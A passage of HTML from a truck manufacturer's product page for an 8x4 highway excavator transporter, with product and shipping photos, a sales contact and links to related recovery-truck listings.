9726</span></p>
</td>
<td style="background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 65.1pt;">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">247<br />
247<br />
276<br />
257</span></p>
</td>
</tr>
</tbody>
</table>
<p><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc02.alicdn.com/kf/HTB1r2TrEDJYBeNjy1zeq6yhzVXao/200043879/HTB1r2TrEDJYBeNjy1zeq6yhzVXao.jpg" alt="excavator transporter1.JPG" /><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc01.alicdn.com/kf/HTB1gtfnEaSWBuNjSsrbq6y0mVXaV/200043879/HTB1gtfnEaSWBuNjSsrbq6y0mVXaV.jpg" alt="excavator transporter2.JPG" /><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc01.alicdn.com/kf/HTB1.fzakZj_B1NjSZFHq6yDWpXau/200043879/HTB1.fzakZj_B1NjSZFHq6yDWpXau.jpg" alt="excavator transporter4.JPG" /><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc01.alicdn.com/kf/HTB1PPPDvZuYBuNkSmRyq6AA3pXap/200043879/HTB1PPPDvZuYBuNkSmRyq6AA3pXap.jpg" alt="excavator transporter5.JPG" /><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc01.alicdn.com/kf/HTB18gobv8yWBuNkSmFPq6xguVXad/200043879/HTB18gobv8yWBuNkSmFPq6xguVXad.jpg" alt="excavator transporter6.JPG" /></p>
<div id="ali-anchor-AliPostDhMb-pyzn8" class="mceSectionContainer" style="padding-top: 8px;" data-section="AliPostDhMb-pyzn8" data-section-title="JDF Company">
<div id="ali-title-AliPostDhMb-pyzn8" style="padding: 8px 0; border-bottom: 1px solid #ddd;">JDF Company</div>
<div style="padding: 10px 0;">
<p><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc01.alicdn.com/kf/HTB1SHbSnFOWBuNjy0Fiq6xFxVXaM/200043879/HTB1SHbSnFOWBuNjy0Fiq6xFxVXaM.jpg" alt="Company and Certificate.jpg" /></p>
</div>
</div>
<div id="ali-anchor-AliPostDhMb-9e7fp" class="mceSectionContainer" style="padding-top: 8px;" data-section="AliPostDhMb-9e7fp" data-section-title="Order process">
<div id="ali-title-AliPostDhMb-9e7fp" style="padding: 8px 0; border-bottom: 1px solid #ddd;">Order process</div>
<div style="padding: 10px 0;">
<p><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc02.alicdn.com/kf/HTB18w8RorSYBuNjSspfq6AZCpXac/200043879/HTB18w8RorSYBuNjSspfq6AZCpXac.jpg" alt="Order process" /></p>
</div>
</div>
<div id="ali-anchor-AliPostDhMb-2y136" class="mceSectionContainer" style="padding-top: 8px;" data-section="AliPostDhMb-2y136" data-section-title="Packaging &amp; Shipping">
<div id="ali-title-AliPostDhMb-2y136" style="padding: 8px 0; border-bottom: 1px solid #ddd;">Packaging &amp; Shipping</div>
<div style="padding: 10px 0;">
<p><span style="font-weight: bold; font-style: normal; font-size: 18pt; line-height: normal; font-family: Arial;">Waxed before shipping , shipped by RORO or bulk ship</span><span style="font-style: normal; font-weight: normal; font-size: 18pt; line-height: normal; font-family: Arial;"> </span></p>
<p><span style="font-style: normal; font-weight: normal; font-size: 18pt; line-height: normal; font-family: Arial;"><img class="lazyload" decoding="async" src="[data-uri]" data-orig-src="//sc02.alicdn.com/kf/HTB1QkjUHXXXXXcPXFXXq6xXFXXXc/200043879/HTB1QkjUHXXXXXcPXFXXq6xXFXXXc.jpg" alt="1.jpg" /></span></p>
</div>
</div>
<p>&nbsp;</p>
<p><span style="font-weight: bold; font-style: normal; font-size: 15pt; line-height: normal; color: #0000ff;">Pls feel free to contact me for more details:</span></p>
<p>&nbsp;</p>
<p><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;">Hubei jiangnan special automobile co.,LTD</span></p>
<p><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;">Sales Director:Janet Zhang</span></p>
<p><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;">Tel:0086-155 8888 8989</span><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;"><br />
</span><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;">SKYPE: qosuozhang</span></p>
<p><span style="line-height: normal; font-weight: bold; font-size: 16pt; color: #ff0000;">Email: </span><span style="line-height: normal; font-weight: bold; font-size: 16pt; font-family: 'Trebuchet MS'; color: #ff0000;">jndfa</span><span style="line-height: normal; font-weight: bold; font-size: 16pt; color: #ff0000;">@hotmail.com</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;t=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;text=One%20by%20one%20road%20rescue%20vehicle%208%C3%974%20highway%20excavator%20transporter" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.jdftruck.com/products/8x4-excavator-transporter/&amp;title=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;title=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter&amp;summary=One%20by%20one%20road%20rescue%20vehicle%208x4%20highway%20excavator%20transporter%0D%0A%0D%0AProduct%20Description" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;name=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter&amp;description=One%20by%20one%20road%20rescue%20vehicle%208x4%20highway%20excavator%20transporter%0D%0A%0D%0AProduct%20Description" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;description=One%20by%20one%20road%20rescue%20vehicle%208x4%20highway%20excavator%20transporter%0D%0A%0D%0AProduct%20Description&amp;media=https%3A%2F%2Fwww.jdftruck.com%2Fwp-content%2Fuploads%2F2018%2F07%2Fexcavator-transporter1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&amp;title=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter&amp;description=One%20by%20one%20road%20rescue%20vehicle%208x4%20highway%20excavator%20transporter%0D%0A%0D%0AProduct%20Description" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.jdftruck.com/products/8x4-excavator-transporter/&amp;subject=One%20by%20one%20road%20rescue%20vehicle%208%26%23215%3B4%20highway%20excavator%20transporter" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-tianjin-recovery-truck01-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-tianjin-recovery-truck01-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-tianjin-recovery-truck01-500x383@2x.jpg 2x" width="500" height="383" alt="Dongfeng tianjin 10 ton wrecker and recovery truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dongfeng-tianjin-10-ton-wrecker-recovery-truck/">Dongfeng tianjin 10 ton wrecker and recovery truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-tianjin-recovery-truck01.jpg" data-id="4002" data-rel="iLightbox[gallery]" data-title="Dongfeng tianjin recovery truck01" data-caption="Dongfeng tianjin 10 ton wrecker and recovery truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dongfeng-tianjin-10-ton-wrecker-recovery-truck/">
						Dongfeng tianjin 10 ton wrecker and recovery truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dongfeng-tianjin-10-ton-wrecker-recovery-truck/" aria-label="Dongfeng tianjin 10 ton wrecker and recovery truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-Road-Wrecker-Tow-TruckRecovery-Truck01-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-Road-Wrecker-Tow-TruckRecovery-Truck01-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-Road-Wrecker-Tow-TruckRecovery-Truck01-500x383@2x.jpg 2x" width="500" height="383" alt="Dongfeng xiaobawang 4X2Truck,Recovery Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dongfeng-xiaobawang-4x2truckrecovery-truck/">Dongfeng xiaobawang 4X2Truck,Recovery Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2017/05/Dongfeng-Road-Wrecker-Tow-TruckRecovery-Truck01.jpg" data-id="3988" data-rel="iLightbox[gallery]" data-title="Dongfeng Road Wrecker Tow Truck,Recovery Truck01" data-caption="Dongfeng xiaobawang 4X2Truck,Recovery Truck ">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dongfeng-xiaobawang-4x2truckrecovery-truck/">
						Dongfeng xiaobawang 4X2Truck,Recovery Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dongfeng-xiaobawang-4x2truckrecovery-truck/" aria-label="Dongfeng xiaobawang 4X2Truck,Recovery Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2017/05/FAW-4X2-Recovery-TruckWrecker-Towing-Truck01-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2017/05/FAW-4X2-Recovery-TruckWrecker-Towing-Truck01-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2017/05/FAW-4X2-Recovery-TruckWrecker-Towing-Truck01-500x383@2x.jpg 2x" width="500" height="383" alt="FAW 4X2 Recovery Truck,Wrecker Towing Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/faw-4x2-recovery-truckwrecker-towing-truck/">FAW 4X2 Recovery Truck,Wrecker Towing Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2017/05/FAW-4X2-Recovery-TruckWrecker-Towing-Truck01.jpg" data-id="3975" data-rel="iLightbox[gallery]" data-title="FAW 4X2 Recovery Truck,Wrecker Towing Truck01" data-caption="FAW 4X2 Recovery Truck,Wrecker Towing Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/faw-4x2-recovery-truckwrecker-towing-truck/">
						FAW 4X2 Recovery Truck,Wrecker Towing Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/faw-4x2-recovery-truckwrecker-towing-truck/" aria-label="FAW 4X2 Recovery Truck,Wrecker Towing Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-XiaoBaWang-Recovery-TruckWrecker-Towing-Truck01-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-XiaoBaWang-Recovery-TruckWrecker-Towing-Truck01-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-XiaoBaWang-Recovery-TruckWrecker-Towing-Truck01-500x383@2x.jpg 2x" width="500" height="383" alt="DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dfac-xiaobawang-recovery-truckwrecker-towing-truck/">DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-XiaoBaWang-Recovery-TruckWrecker-Towing-Truck01.jpg" data-id="3809" data-rel="iLightbox[gallery]" data-title="DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck01" data-caption="DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dfac-xiaobawang-recovery-truckwrecker-towing-truck/">
						DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dfac-xiaobawang-recovery-truckwrecker-towing-truck/" aria-label="DFAC XiaoBaWang Recovery Truck,Wrecker Towing Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-4X2-Wrecker-Tow-TruckRecovery-Truck08-500x383.jpg" srcset="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-4X2-Wrecker-Tow-TruckRecovery-Truck08-500x383.jpg 1x, https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-4X2-Wrecker-Tow-TruckRecovery-Truck08-500x383@2x.jpg 2x" width="500" height="383" alt="DFAC 4X2 Wrecker Tow Truck,Recovery Truck" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.jdftruck.com/products/dfac-4x2-wrecker-tow-truckrecovery-truck/">DFAC 4X2 Wrecker Tow Truck,Recovery Truck</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.jdftruck.com/wp-content/uploads/2017/01/DFAC-4X2-Wrecker-Tow-TruckRecovery-Truck08.jpg" data-id="3791" data-rel="iLightbox[gallery]" data-title="dfac-4x2-wrecker-tow-truckrecovery-truck08" data-caption="DFAC 4X2 Wrecker Tow Truck,Recovery Truck">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.jdftruck.com/products/dfac-4x2-wrecker-tow-truckrecovery-truck/">
						DFAC 4X2 Wrecker Tow Truck,Recovery Truck					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.jdftruck.com/products/dfac-4x2-wrecker-tow-truckrecovery-truck/" aria-label="DFAC 4X2 Wrecker Tow Truck,Recovery Truck"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.jdftruck.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">Product category</h4></div><div class="menu-sidebarmenu-container"><ul id="menu-sidebarmenu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.jdftruck.com/fire-truck/">Fire truck</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.jdftruck.com/sweeper/">Sweeper </a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.jdftruck.com/refrigerator-truck/">Refrigerator truck</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.jdftruck.com/recovery-truck/">Recovery truck</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.jdftruck.com/garbage-truck/">Garbage truck</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.jdftruck.com/aerial-platform-truck/">Aerial platform truck</a></li>
</ul></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f224-p4302-o1" lang="en-US" dir="ltr" data-wpcf7-id="224">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/8x4-excavator-transporter/#wpcf7-f224-p4302-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="224" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224-p4302-o1" /><input type="hidden" name="_wpcf7_container_post" value="4302" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p style="font-size:18px;" class="cf7-title"><i class="fa fa-envelope-o"></i> Ask for quotation
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your website*" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Give us your need as specific as possible*" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output alert-dismissable" style="border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div>
</form>
</div>
</div>
		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="recent_works-widget-2" class="fusion-footer-widget-column widget recent_works"><h4 class="widget-title">Recent products</h4>
		<div class="recent-works-items clearfix">
			
																																															
						<a href="https://www.jdftruck.com/products/4x2-right-hand-aerial-bucket-truck/" target="_self" rel="" title="4&#215;2 Right hand aerial bucket truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-150x150.jpg 150w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-200x200.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-300x300.jpg 300w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-400x400.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-600x600.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-768x768.jpg 768w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-800x800.jpg 800w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2-1024x1024.jpg 1024w, https://www.jdftruck.com/wp-content/uploads/2023/04/31-2.jpg 1200w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/second-hand-15-square-water-sprinkler/" target="_self" rel="" title="Second-hand 15 square water sprinkler with high gear">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%27799%27%20viewBox%3D%270%200%201000%20799%27%3E%3Crect%20width%3D%271000%27%20height%3D%27799%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/25-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/25-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/10-ton-watering-truck/" target="_self" rel="" title="10 ton emergency fire protection dust suppression watering truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27533%27%20viewBox%3D%270%200%20800%20533%27%3E%3Crect%20width%3D%27800%27%20height%3D%27533%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/12-3-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/watering-truck/" target="_self" rel="" title="Multifunctional fog cannon watering truck">
							<img width="66" height="66" src="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27734%27%20height%3D%27533%27%20viewBox%3D%270%200%20734%20533%27%3E%3Crect%20width%3D%27734%27%20height%3D%27533%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2023/04/6-66x66.jpg 66w, https://www.jdftruck.com/wp-content/uploads/2023/04/6-150x150.jpg 150w" data-sizes="auto" />						</a>
																																																	
						<a href="https://www.jdftruck.com/products/dayun-10-ton-yuchai-200hp-swivel-pickup-truck-crane/" target="_self" rel="" title="Dayun 10 ton yuchai 200hp swivel pickup truck crane">
